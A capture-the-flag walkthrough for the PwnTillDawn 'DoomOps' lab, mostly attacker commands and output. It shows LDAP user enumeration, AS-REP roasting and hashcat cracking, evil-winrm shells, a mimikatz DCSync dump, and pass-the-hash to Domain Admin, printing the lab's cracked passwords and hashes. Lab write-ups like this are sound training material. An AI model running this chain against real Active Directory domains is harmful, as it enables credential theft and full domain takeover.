DoomOps
PwnTillDawn Machine ➡️ Easy
#Active Directory #BloodHound #CrackMapExec #GetNPUsers.py #LDAP #Mimikatz #SMB #ldapsearch
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/Doomops]
└─$ nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.150.150.66
Nmap scan report for 10.150.150.66
Host is up (0.18s latency).
Not shown: 65512 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-09-30 07:18:44Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: DOOMOPS.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: DOOMOPS.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2023-09-30T07:20:14+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=DC-DOOMOPS.DOOMOPS.LOCAL
| Not valid before: 2023-09-29T04:10:50
|_Not valid after: 2024-03-30T04:10:50
| rdp-ntlm-info:
| Target_Name: DOOMOPS
| NetBIOS_Domain_Name: DOOMOPS
| NetBIOS_Computer_Name: DC-DOOMOPS
| DNS_Domain_Name: DOOMOPS.LOCAL
| DNS_Computer_Name: DC-DOOMOPS.DOOMOPS.LOCAL
| DNS_Tree_Name: DOOMOPS.LOCAL
| Product_Version: 10.0.17763
|_ System_Time: 2023-09-30T07:19:35+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49680/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
50131/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC-DOOMOPS; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-09-30T07:19:36
|_ start_date: N/A
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
LDAP Enumeration ⤵️
I looked for SMB open ports and tried for anonymous login but no luck →
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66]
└─$ crackmapexec smb 10.150.150.66 -u '' -p '' -d DOOMOPS.LOCAL --shares
SMB 10.150.150.66 445 DC-DOOMOPS [*] Windows 10.0 Build 17763 x64 (name:DC-DOOMOPS) (domain:DOOMOPS.LOCAL) (signing:True) (SMBv1:False)
SMB 10.150.150.66 445 DC-DOOMOPS [+] DOOMOPS.LOCAL\:
SMB 10.150.150.66 445 DC-DOOMOPS [-] Error enumerating shares: STATUS_ACCESS_DENIED
Now I do not have username and password , the things I have is IP address and domain name from crackmapexec or got it from Nmap scan results →
So Lets do a ldapsearch command →
1
2
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66]
└─$ ldapsearch -x -H ldap://10.150.150.66 -b 'DC=doomops,DC=local' > ldapsearch.txt
And with that scan I got the FLAG4 and got some usernames like these →
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66]
└─$ cat ldapsearch.txt | grep -- name | cut -f 2 -d ':'
Guest
Revenant
Cacodemon
Cyberdemon
Spectre
Macubus
Hellhound
Spiderdemon
I removed the spaces and the Capital-Letters and saved it as names.txt file →
Now Its time to look for password and that can be have with GetNPUsers.py command , that will give me the kerberute password in its hash format like this →
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66]
└─$ GetNPUsers.py -dc-ip 10.150.150.66 doomops.local/ -no-pass -usersfile names.txt -outputfile hashes.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
$krb5asrep$23$revenant@DOOMOPS.LOCAL:a2050aa464bddaff674b1ede36cefe01$54258c42f59af47d17c1b2cae4d2f494030c5df88a09ab05657f455b49eb430bd7830f2631fadec120cbfa849d4a42bf0622af12d1f6904445e6e3e7f704ab212678a9fe13460d672553276257822a31ddd9b8231ddc3db024af11c9d59d25eeb2a3f261acc0a8e912aa5d8d6d315b6f444b00f3fe653667638ac71f279973f5f3022e80899986185c0293ba148468410cd91acf6150321e29798591260a89a2ad0c634dfbc9fdce40282fce142ded05918fe8a65a48e63f835dca388eca8457ca06854e9f6edc030789bfdb58f5d617e8a178cdf206ee95907e95220244e8cbf25b3530df2470fbecf2a494fc32
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User cyberdemon doesnt have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
Now lets decode this hash value of user revenant , with hashcat Tool →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66]
└─$ hashcat -m 18200 hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
===========================================================================================================================================* Device #1: cpu-penryn-Intel(R) Core(TM) i5-8300H CPU @ 2.30GHz, 2913/5891 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
...
...
$krb5asrep$23$revenant@DOOMOPS.LOCAL:a2050aa464bddaff674b1ede36cefe01$54258c42f59af47d17c1b2cae4d2f494030c5df88a09ab05657f455b49eb430bd7830f2631fadec120cbfa849d4a42bf0622af12d1f6904445e6e3e7f704ab212678a9fe13460d672553276257822a31ddd9b8231ddc3db024af11c9d59d25eeb2a3f261acc0a8e912aa5d8d6d315b6f444b00f3fe653667638ac71f279973f5f3022e80899986185c0293ba148468410cd91acf6150321e29798591260a89a2ad0c634dfbc9fdce40282fce142ded05918fe8a65a48e63f835dca388eca8457ca06854e9f6edc030789bfdb58f5d617e8a178cdf206ee95907e95220244e8cbf25b3530df2470fbecf2a494fc32:doomhammer211*
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$revenant@DOOMOPS.LOCAL:a2050aa464bdda...94fc32
Time.Started.....: Sat Sep 30 14:21:00 2023 (14 secs)
Time.Estimated...: Sat Sep 30 14:21:14 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 745.0 kH/s (1.01ms) @ Accel:512 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8536064/14344385 (59.51%)
Rejected.........: 0/8536064 (0.00%)
Restore.Point....: 8535040/14344385 (59.50%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: dooneyg11 -> doogie08
Hardware.Mon.#1..: Util: 79%
Now its time for SMB recon →
SMB Enumeration ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66]
└─$ crackmapexec smb 10.150.150.66 -u 'revenant' -p 'doomhammer211*' -d DOOMOPS.LOCAL --shares
SMB 10.150.150.66 445 DC-DOOMOPS [*] Windows 10.0 Build 17763 x64 (name:DC-DOOMOPS) (domain:DOOMOPS.LOCAL) (signing:True) (SMBv1:False)
SMB 10.150.150.66 445 DC-DOOMOPS [+] DOOMOPS.LOCAL\revenant:doomhammer211*
SMB 10.150.150.66 445 DC-DOOMOPS [+] Enumerated shares
SMB 10.150.150.66 445 DC-DOOMOPS Share Permissions Remark
SMB 10.150.150.66 445 DC-DOOMOPS ----- ----------- ------
SMB 10.150.150.66 445 DC-DOOMOPS ADMIN$ Remote Admin
SMB 10.150.150.66 445 DC-DOOMOPS C$ Default share
SMB 10.150.150.66 445 DC-DOOMOPS IPC$ READ Remote IPC
SMB 10.150.150.66 445 DC-DOOMOPS NETLOGON READ Logon server share
SMB 10.150.150.66 445 DC-DOOMOPS SYSVOL READ Logon server share
Lets open it with smbclient Tool →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66]
└─$ smbclient -L \\\\10.150.150.66\\ -U revenant
Password for [WORKGROUP\revenant]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.150.150.66 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66]
└─$ smbclient //10.150.150.66/SYSVOL -U revenant
Password for [WORKGROUP\revenant]:
Try "help" to get a list of possible commands.
smb: \> ls -al
NT_STATUS_NO_SUCH_FILE listing \-al
smb: \> ls
. D 0 Fri Oct 23 00:15:50 2020
.. D 0 Fri Oct 23 00:15:50 2020
DOOMOPS.LOCAL Dr 0 Fri Oct 23 00:15:50 2020
5609471 blocks of size 4096. 2224945 blocks available
smb: \>
Now I have SMB access so lets also try for the evil-winrm for shell access →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66]
└─$ evil-winrm -i 10.150.150.66 -u 'revenant' -p 'doomhammer211*'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\revenant\Documents> dir
*Evil-WinRM* PS C:\Users\revenant\Documents> whoami
doomops\revenant
*Evil-WinRM* PS C:\Users\revenant\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================ =====================================doomops\revenant S-1-5-21-1663250433-20091270-1145847307-1103
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ===========================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\revenant\Documents>

I ran winPEAS then and got AutoLogon credentials →
1
2
{: .nolineno}
cyberdemon : Ocz%F972q%eU

Now lets see what permission does cyberdemon got and which group it is a part of that all can be found through BloodHound →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66/BloodHound]
└─$ sudo bloodhound-python -d 'doomops.local' -u cyberdemon -p 'Ocz%F972q%eU' -ns 10.150.150.66 -c all
[sudo] password for kali:
INFO: Found AD domain: doomops.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc-doomops.doomops.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc-doomops.doomops.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 11 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 21 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: attackersystem.doomops.local
INFO: Querying computer: DC-DOOMOPS.DOOMOPS.LOCAL
WARNING: Could not resolve: attackersystem.doomops.local: The DNS query name does not exist: attackersystem.doomops.local.
WARNING: Failed to get service ticket for DC-DOOMOPS.DOOMOPS.LOCAL, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: [Errno Connection error (dc-doomops.doomops.local:88)] [Errno -2] Name or service not known
INFO: Done in 00M 37S

The user cyberdemon can perform DCSync attack →
Now lets run mimikatz in this system →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
*Evil-WinRM* PS C:\Users\cyberdemon\Documents> ./mimi32.exe "lsadump::dcsync /domain:doomops.local /user:Administrator" exit
.#####. mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:doomops.local /user:Administrator
[DC] 'doomops.local' will be the domain
[DC] 'DC-DOOMOPS.DOOMOPS.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 10/22/2020 10:07:48 AM
Object Security ID : S-1-5-21-1663250433-20091270-1145847307-500
Object Relative ID : 500
Credentials:
Hash NTLM: 9e4e2dac5807fb745533e0dda18bfbf6
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6c5ded97fdc01db3821c82133955d3ff
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-M6B2MLRMAV2Administrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 607d0d2a033f168a27f0c264bd78ddcbe6270668a9548268f5f10215c2d3579e
aes128_hmac (4096) : 4cf85bcc3bd2ca2e3c5a3b8f6a65a661
des_cbc_md5 (4096) : 70373d546be92a80
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WIN-M6B2MLRMAV2Administrator
Credentials
des_cbc_md5 : 70373d546be92a80
mimikatz(commandline) # exit
Bye!
*Evil-WinRM* PS C:\Users\cyberdemon\Documents>
Now lets try Evil-Winrm for Administrator with hash value →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.66]
└─$ evil-winrm -i 10.150.150.66 -u 'Administrator' -H '9e4e2dac5807fb745533e0dda18bfbf6'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
===================== ====================================doomops\administrator S-1-5-21-1663250433-20091270-1145847307-500
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================== ================ =========================================== ========================================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
DOOMOPS\Domain Admins Group S-1-5-21-1663250433-20091270-1145847307-512 Mandatory group, Enabled by default, Enabled group
DOOMOPS\Group Policy Creator Owners Group S-1-5-21-1663250433-20091270-1145847307-520 Mandatory group, Enabled by default, Enabled group
DOOMOPS\Enterprise Admins Group S-1-5-21-1663250433-20091270-1145847307-519 Mandatory group, Enabled by default, Enabled group
DOOMOPS\Schema Admins Group S-1-5-21-1663250433-20091270-1145847307-518 Mandatory group, Enabled by default, Enabled group
DOOMOPS\Denied RODC Password Replication Group Alias S-1-5-21-1663250433-20091270-1145847307-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
doomops\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Now I am Administrator or can say Admin too 🤫 !!
If you have any questions or suggestions, please leave a comment below. Thank You !